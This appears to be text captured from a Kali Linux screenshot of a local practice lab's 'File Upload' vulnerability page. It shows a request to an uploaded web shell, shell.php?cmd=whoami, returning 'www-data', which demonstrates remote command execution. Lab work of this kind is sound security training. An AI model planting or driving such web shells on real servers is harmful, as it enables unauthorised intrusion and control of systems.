 Home
Kali linux
12:50
Vulnerability: File Upload
localhost:8080/hackable/
Not Secure
http://localhost:8080/hackable/uploads/shell.php?cmd=whoami
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
www-data